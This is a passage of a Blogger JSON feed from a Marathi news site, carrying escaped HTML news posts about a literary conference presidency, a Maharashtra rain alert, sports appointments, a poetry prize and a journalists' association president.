विद्वेषाच्या कालखंडात संविधानिक लोकशाहीवर हल्ला होत असताना माणूसकीचा इतिहास, वारसा व त्याची पुर्नमांडणी करणार्‍या डॉ. अशोक राणा यांची १९ व्या विद्रोही मराठी साहित्य संमेलनाच्या अध्यक्षपदी निवड करताना आम्हाला आनंद होत असल्याचे प्रा. प्रतिमा परदेशी यांनी सांगितले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;आजच्या पत्रकार परिषदेस विद्रोही सांस्कृतिक चळवळीचे पदाधिकारी इंजिनीयर चंद्रशेखर शिखरे, प्राध्यापक रामप्रसाद तौर ,अर्जुन बागूल, अमिन शेख व १९ व्या विद्रोही मराठी साहित्य संमेलनाचे कार्याध्यक्ष-खालिद अहमद, खजिनदार-के.ई. हरिदास, कार्यवाहक-भाऊसाहेब जाधव, राजानंद सुरडकर, मुख्य समन्वयक-प्रा. भारत सिरसाट, अ‍ॅड. वैशाली डोळस, सहकार्यवाह-अंनत भवरे, सविता अभ्यंकर, डॉ. सुनिता शिंदे, कॉ. मधुकर खिल्लारे, ग.ह. राठोड,\u0026nbsp; \u0026nbsp;हे उपस्थित होते.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/104911168098584475\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/02\/The19threbelliousMarathi LiteratureConferenceisthepresidencyofMarathifolkcultureahistoryresearcheralinguistAshokRanaschoice.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/104911168098584475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/104911168098584475"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/02\/The19threbelliousMarathi LiteratureConferenceisthepresidencyofMarathifolkcultureahistoryresearcheralinguistAshokRanaschoice.html","title":"१९ व्या विद्रोही मराठी साहित्य संमेलनाच्या अध्यक्षपदी मराठी लोकसंस्कृतीचे अभ्यासक, इतिहास संशोधक, भाषातज्ञ डॉ. अशोक राणा यांची निवड"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI38mmNCFsKb5oBXm9V5a7yU51_7FWLPcJ5UXs5vb32i4F_0P0deg56WXw_it_Rmokl5ZIDa1vgDgLPTomK_wdCkHKdK_hxEeX3MtlhESHhAxR_kR5qzGBwuCleaR3cfPKP6KkdxkHchnvmFsxyJy8ENLpE6TOX_66t2z1Nw6cJ0JjuYZgP2eJ9mg5lIjF\/s72-c\/1001055306.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8203690152762372001"},"published":{"$t":"2024-12-01T23:25:00.000-08:00"},"updated":{"$t":"2024-12-01T23:25:16.674-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"राज्यात पुढील 3 दिवस पावसाची शक्यता, महाराष्ट्रात यलो अलर्ट "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXcOb7152lW6AaMfjulaBTKnxCzRZTITHlWxdgBDR_IZINnGNHDXZJCKLGM3OlJ4Vh2ChGa4D_b5LcLgT4wfMnKoENgphJm3EaY0NQK4W35BkDUQOmei42z3XEmPfxz-8nIoYgAm9SO7MuubJcVKDX_L0L8s8uVRcHIVHHJlV9lvDocxsRMb2wTYIk1PEI\/s1080\/1000863502.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXcOb7152lW6AaMfjulaBTKnxCzRZTITHlWxdgBDR_IZINnGNHDXZJCKLGM3OlJ4Vh2ChGa4D_b5LcLgT4wfMnKoENgphJm3EaY0NQK4W35BkDUQOmei42z3XEmPfxz-8nIoYgAm9SO7MuubJcVKDX_L0L8s8uVRcHIVHHJlV9lvDocxsRMb2wTYIk1PEI\/s320\/1000863502.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;राज्यातील हवामानसंदर्भात एक महत्वाची बातमी आहे. बंगालच्या उपसागरात आलेल्या फेंगल चक्रीवादळाचा तमिळनाडूसह दक्षिणेतील राज्यांना फटका बसला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eत्यामुळे महाराष्ट्रात पुढील 3 दिवस\u0026nbsp; हलक्या ते मध्यम पावसाची शक्यता वर्तवण्यात आली आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;अशातच आता 3 व 4 डिसेंबरदरम्यान कोकण व मध्य महाराष्ट्रातील काही जिल्ह्यांना यलो अलर्ट देखील देण्यात आला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;त्यामुळे आता मध्य महाराष्ट्रात बहुतांश ठिकाणी हलक्या सरींची शक्यता असल्याचा अंदाज IMD ने वर्तवला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;या जिल्ह्यांना यलो अलर्ट :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसिंधूदुर्ग, कोल्हापूर, रत्नागिरी, सातारा, पुणे, सोलापूर, सांगली, धाराशिव, लातूर नांदेड या जिल्ह्यांना यलो अलर्ट देण्यात आला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8203690152762372001\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2024\/12\/Chanceofraininthestatefor thenext3daysyellowalertinMaharashtra.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8203690152762372001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8203690152762372001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2024\/12\/Chanceofraininthestatefor thenext3daysyellowalertinMaharashtra.html","title":"राज्यात पुढील 3 दिवस पावसाची शक्यता, महाराष्ट्रात यलो अलर्ट "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXcOb7152lW6AaMfjulaBTKnxCzRZTITHlWxdgBDR_IZINnGNHDXZJCKLGM3OlJ4Vh2ChGa4D_b5LcLgT4wfMnKoENgphJm3EaY0NQK4W35BkDUQOmei42z3XEmPfxz-8nIoYgAm9SO7MuubJcVKDX_L0L8s8uVRcHIVHHJlV9lvDocxsRMb2wTYIk1PEI\/s72-c\/1000863502.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-7430708685877325815"},"published":{"$t":"2024-09-28T06:21:00.000-07:00"},"updated":{"$t":"2024-09-28T06:21:38.270-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"जीवनदीप महाविद्यालयातील खेळाडूंची महाराष्ट्र शासनाच्या क्रीडा विभागात विविध पदांवर थेट नियुक्ती"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDElTueeAQEyVqRgBJAqbmMLW-t-kDc6KFGaKiWnLJz2zxRFu_5hr9FdlPSTLpWzfC0wk68VbswSsSwWYWVb17PCfLer1hejbqdnsm3mX9ub9frB14T6HaeLViixjyrmoGz3rZccjbE_b4lvGIJ12I3sFaR9fKb5wTzEd7kHe-c_L44XeTXB4Ib0vodss\/s1999\/IMG_20240928_184601.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1999\" data-original-width=\"1500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDElTueeAQEyVqRgBJAqbmMLW-t-kDc6KFGaKiWnLJz2zxRFu_5hr9FdlPSTLpWzfC0wk68VbswSsSwWYWVb17PCfLer1hejbqdnsm3mX9ub9frB14T6HaeLViixjyrmoGz3rZccjbE_b4lvGIJ12I3sFaR9fKb5wTzEd7kHe-c_L44XeTXB4Ib0vodss\/s320\/IMG_20240928_184601.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eगोवेली (प्रतिनिधी): जीवनदीप शैक्षणिक संस्था पोई संचलित\u0026nbsp; कला,वाणिज्य व विज्ञान महाविद्यालय गोवेलीच्या खेळाडूंची महाराष्ट्र शासनातर्फे \"अत्युच्च गुणवत्ताधारक खेळाडू\" म्हणून शासनाच्या क्रीडा राजपत्रित अधिकारी, कर्मचारी पदावर थेट नियुक्ती करण्यात आली आहे.आतापर्यंत महाविद्यालयातील विद्यार्थ्यांनी राष्ट्रीय तसेच आंतरराष्ट्रीय स्तरावर अनेक खेळांमध्ये सहभाग घेऊन घवघवीत यश संपादन केलं आहे तसेच मुंबई विद्यापीठात जीवनदीप महाविद्यालय क्रीडा विभागामध्ये नेहमीच टॉप टेन क्रमांकात राहिले आहे. आणि आज याचा प्रत्यय पुन्हा एकदा आलेला आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eगोवेली महाविद्यालयाची विद्यार्थ्यांनी जयवंती वसंत देशमुख हिची कार्यकारी क्रीडा अधिकारी गट-ब मध्ये,सोनाली छबुराव गीते कार्यकारी क्रीडा अधिकारी गट-ब मध्ये तसेच श्रुती केशव तरे सहाय्य क्रीडा अधिकारी गट-क मध्ये यांची नियुक्ती झाली आहे. त्याचबरोबर काजल कृष्णा भाकरे कर्मचारी गट-ड,कामिनी गणेश बोस्टे कर्मचारी गट- ड या पदावर यांची नियुक्ती झाली आहे.या पूर्वीही जीवनदीप महाविद्यालयातील विद्यार्थी रेल्वे,महसूल,मंत्रालय, जिल्हा परिषद तसेच इतर केंद्र व राज्य शासनाच्या विविध विभागांमध्ये राजपत्रित पदावर कार्यरत आहेत. या पदापर्यंत पोहोचण्यासाठी विद्यार्थ्यांनी खूप मेहनत घेतली होती आणि आज त्यांच्या प्रयत्नांना यश आले आहे त्यांच्या या कामगिरीने त्यांनी जीवनदीप संस्थेचे नाव पुन्हा एकदा उंचावले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;त्यांच्या या कामगिरीबद्दल संस्थेचे अध्यक्ष श्री. रवींद्र घोडविंदे संचालिका सौ .स्मिता घोडविंदे,संचालक प्रशांत घोडविंदे, प्राचार्य.डॉ. के.बी.कोरे उपप्राचार्य हरेंद्र सोष्टे, प्रा. सुरेश चेडे,क्रीडा प्राध्यापक मोहनिष देशमुख,\u0026nbsp; त्याचबरोबर सर्व प्राध्यापक\u0026nbsp; शिक्षकेतर कर्मचारी,खेळाडू विद्यार्थी , यांनी त्यांचे अभिनंदन केले तसेच सर्व स्तरातून त्यांच्यावर अभिनंदनाचा वर्षाव होत आहे .\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/7430708685877325815\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2024\/09\/DirectRecruitmentofSportspersonsfromJeevandeepCollegetoVariousPostsinSportsDepartmentofMaharashtraGov.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7430708685877325815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7430708685877325815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2024\/09\/DirectRecruitmentofSportspersonsfromJeevandeepCollegetoVariousPostsinSportsDepartmentofMaharashtraGov.html","title":"जीवनदीप महाविद्यालयातील खेळाडूंची महाराष्ट्र शासनाच्या क्रीडा विभागात विविध पदांवर थेट नियुक्ती"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDElTueeAQEyVqRgBJAqbmMLW-t-kDc6KFGaKiWnLJz2zxRFu_5hr9FdlPSTLpWzfC0wk68VbswSsSwWYWVb17PCfLer1hejbqdnsm3mX9ub9frB14T6HaeLViixjyrmoGz3rZccjbE_b4lvGIJ12I3sFaR9fKb5wTzEd7kHe-c_L44XeTXB4Ib0vodss\/s72-c\/IMG_20240928_184601.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-3299318086202081134"},"published":{"$t":"2024-09-17T10:32:00.000-07:00"},"updated":{"$t":"2024-09-17T10:32:41.801-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":" छत्रपती संभाजीनगर येथील युवकाने लोकशाहीर अण्णाभाऊ साठे यांच्या जयंती निमित्ताने काव्यवाचन स्पर्धेत पटकावले प्रथम पारितोषिक"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTVwuEtKTSsyLrP_LprxqMSbkOipeHN5RFqsd5j5RT78zZ2iZzmh3Mrixi9eStlzul4kgmrosJsbDAssAOsNHV0K-dyaEHzhXQK34fELub3WB5JfkX2L4jj3zD2pQ9IY68vwrfaxaES-Ow6XSkDfSPrNijMtZ3Gr97dEOaLyKCD8NA4ic-KQCRH97fCvcd\/s1204\/b176de765ee8463aa916045ca237664f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTVwuEtKTSsyLrP_LprxqMSbkOipeHN5RFqsd5j5RT78zZ2iZzmh3Mrixi9eStlzul4kgmrosJsbDAssAOsNHV0K-dyaEHzhXQK34fELub3WB5JfkX2L4jj3zD2pQ9IY68vwrfaxaES-Ow6XSkDfSPrNijMtZ3Gr97dEOaLyKCD8NA4ic-KQCRH97fCvcd\/w151-h320\/b176de765ee8463aa916045ca237664f.jpg\" width=\"151\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबईतील प्रतिष्ठित 'टाटा इन्स्टिट्यूट ऑफ सोशल सायन्सेस' (TISS) येथे 17 सप्टेंबर 2024 रोजी लोकशाहीर अण्णाभाऊ साठे यांच्या 104व्या जयंतीनिमित्त काव्यवाचन स्पर्धेचे आयोजन करण्यात आले. या स्पर्धेमध्ये छत्रपती संभाजीनगर येथील अशोक बनकर, जो मीडिया अँड कल्चरल स्टडी विषयात पदवीचे शिक्षण घेत आहे, त्याने प्रथम पारितोषिक पटकावले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया कार्यक्रमात अनेक नामवंत विद्यार्थ्यांनी सहभाग घेतला होता. परंतु अशोक बनकर याने सादर केलेल्या सशक्त काव्याने प्रेक्षकांचे तसेच परीक्षकांचे मन जिंकले. त्याच्या काव्य सादरीकरणात सामाजिक संदेश आणि संवेदनशीलता ठळकपणे दिसून आली, ज्यामुळे त्याला प्रथम क्रमांक मिळाला.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eस्पर्धेचे आयोजन TISS च्या एस.पारसुरामन हॉलमध्ये करण्यात आले होते, ज्यामध्ये विद्यार्थ्यांनी आपल्या वक्तृत्वाच्या माध्यमातून लोकशाहीर अण्णाभाऊ साठे यांच्या विचारांचे स्मरण केले.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/3299318086202081134\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2024\/09\/AyouthfromChhatrapatiSambhajinagarwonthefirstprizeinapoetryreadingcompetitionontheoccasionofbirthanniversaryofdemocratAnnabhauSathe.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3299318086202081134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3299318086202081134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2024\/09\/AyouthfromChhatrapatiSambhajinagarwonthefirstprizeinapoetryreadingcompetitionontheoccasionofbirthanniversaryofdemocratAnnabhauSathe.html","title":" छत्रपती संभाजीनगर येथील युवकाने लोकशाहीर अण्णाभाऊ साठे यांच्या जयंती निमित्ताने काव्यवाचन स्पर्धेत पटकावले प्रथम पारितोषिक"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTVwuEtKTSsyLrP_LprxqMSbkOipeHN5RFqsd5j5RT78zZ2iZzmh3Mrixi9eStlzul4kgmrosJsbDAssAOsNHV0K-dyaEHzhXQK34fELub3WB5JfkX2L4jj3zD2pQ9IY68vwrfaxaES-Ow6XSkDfSPrNijMtZ3Gr97dEOaLyKCD8NA4ic-KQCRH97fCvcd\/s72-w151-h320-c\/b176de765ee8463aa916045ca237664f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6674467731947354271"},"published":{"$t":"2024-08-30T08:18:00.000-07:00"},"updated":{"$t":"2024-08-30T08:18:31.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":" मिलिंद अष्टीवकर  मराठी पत्रकार परिषदेचे नवे अध्यक्ष "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT5Uxin-Z9b_i_Ryknn8gJmam6ULwYpFeMC6l1-AZPLXc8css92doYDIkpkTQB78cCs6ZBcDVmbh_OzJSGgQG2GREdHz8X30BapnST3-cllDK44lGrJ99_nKpXVOyICtaKjHDaBjhKoeNI__T5gI2E0Z24FwoiqXpRgUhFlxHZz8n6SBzraN5-CyKWOKE0\/s445\/FB_IMG_1725030871978.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"445\" data-original-width=\"334\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT5Uxin-Z9b_i_Ryknn8gJmam6ULwYpFeMC6l1-AZPLXc8css92doYDIkpkTQB78cCs6ZBcDVmbh_OzJSGgQG2GREdHz8X30BapnST3-cllDK44lGrJ99_nKpXVOyICtaKjHDaBjhKoeNI__T5gI2E0Z24FwoiqXpRgUhFlxHZz8n6SBzraN5-CyKWOKE0\/s320\/FB_IMG_1725030871978.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई : रोहा येथील पत्रकार मिलिंद अष्टीवकर हे अखिल भारतीय मराठी पत्रकार परिषदेचे नवे अध्यक्ष असतील.. 1 सप्टेंबर रोजी ते अध्यक्षपदाची सूत्रे हाती घेतील..पुढील दोन वर्षे अष्टीवकर परिषदेचं नेतृत्व करणार आहेत.. रायगड कडे परिषदेचे नेतृत्व दुसरयांदा येत आहे, यापुर्वी सुप्रिया पाटील परिषदेच्या अध्यक्ष होत्या..\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअखिल भारतीय मराठी पत्रकार परिषदेच्या घटनेनुसार कार्याध्यक्ष हा दोन वर्षांनी अध्यक्ष होतो.. अष्टीवकर 2022 ते 2024 या कालावधीत कार्याध्यक्ष होते.. दर दोन वर्षांनी 1 सप्टेंबर रोजी नवीन अध्यक्ष आपल्या पदाची सूत्रे हाती घेतात . मिलिंद अष्टीवकर हे अ. भा. मराठी पत्रकार परिषदेचे 45 वे अध्यक्ष असतील..\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमिलिंद अष्टीवकर गेली 20 वर्षे पत्रकारितेत सक्रीय आहेत.. रायगड प्रेस क्लबचे अध्यक्षपद त्यांनी भूषविले होते.. मराठी पत्रकार परिषदेचे कोकण विभागीय सचिव, परिषदेचे कोषाध्यक्ष आणि नंतर कार्याध्यक्ष पदाची जबाबदारी त्यांनी समर्थपणे पार पाडली आहे.. कोकण विभागीय अधिस्वीकृती समितीचे अध्यक्षपदही त्यांनी भूषविलेले आहे.. लोकमत, कृषीवल आणि अन्य दैनिकांसाठी ते काम करत..\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसामाजिक बांधिलकी जपणारा, आणि चळवळीशी नातं सांगणारा कार्यकर्ता पत्रकार अशी त्यांची ओळख आहे.. रायगड जिल्ह्यातील अनेक सामाजिक चळवळीशी त्यांचा जवळचा संबंध आहे.. मुंबई - गोवा महामार्गाच्या लढ्याचं त्यांनी नेतृत्व केलं..\u0026nbsp; पत्रकारांच्या हक्कासाठीच्या लढ्यात ही त्यांचा सक्रीय सहभाग होता.. पत्रकार संरक्षण कायदा, पत्रकार पेन्शन योजना आणि पत्रकारांवरील हल्लयाच्या विरोधात परिषदेने उभारलेल्या लढ्यात त्यांनी महत्वाची भूमिका पार पाडली आहे..\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eपरिषदेचे नेते एस.एम. देशमुख यांनी मिलिंद अष्टीवकर यांचे अभिनंदन केले असून त्याच्या कारकिर्दीस शुभेच्छा दिल्या आहेत.. परिषदेचे विश्‍वस्त किरण नाईक, मावळते अध्यक्ष शरद पाबळे यांनीही मिलिंद अष्टीवकर यांना शुभेच्छा दिल्या आहेत..\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eपरिषदेच्या विद्यमान कार्यकारिणीची उद्या मुदत संपत आहे.. शरद पाबळे यांच्या नेतृत्वाखाली या कार्यकारिणीने उल्लेखनीय कार्य केले आहे.. या काळात परिषदेची सदस्य संख्येत लक्षणीय वाढ झाली असून तालुका आणि गाव पातळीपर्यंत शाखा विस्तार झाला आहे.. या काळात पत्रकारांच्या हक्काचे विविध लढे लढले गेले, राज्यातील शेकडो पत्रकारांना मदत करण्याची भूमिका परिषदेने घेतली..परिषदेची चळवळ अधिक गतीमान केल्याबद्दल एस.एम.देशमुख यांनी शरद पाबळे, सरचिटणीस मन्सूरभाई शेख, कोषाध्यक्ष विजय जोशी आणि सर्व कार्यकारिणीला धन्यवाद दिले आहेत.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6674467731947354271\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2024\/08\/MilindAshtivkaristhenewPresidentofMarathiPressConference.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6674467731947354271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6674467731947354271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2024\/08\/MilindAshtivkaristhenewPresidentofMarathiPressConference.html","title":" मिलिंद अष्टीवकर  मराठी पत्रकार परिषदेचे नवे अध्यक्ष "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT5Uxin-Z9b_i_Ryknn8gJmam6ULwYpFeMC6l1-AZPLXc8css92doYDIkpkTQB78cCs6ZBcDVmbh_OzJSGgQG2GREdHz8X30BapnST3-cllDK44lGrJ99_nKpXVOyICtaKjHDaBjhKoeNI__T5gI2E0Z24FwoiqXpRgUhFlxHZz8n6SBzraN5-CyKWOKE0\/s72-c\/FB_IMG_1725030871978.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-7817676714419537143"},"published":{"$t":"2024-08-21T01:54:00.000-07:00"},"updated":{"$t":"2024-08-21T01:54:28.655-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"रविंद्र घोडविंदे यांना समाजभूषण 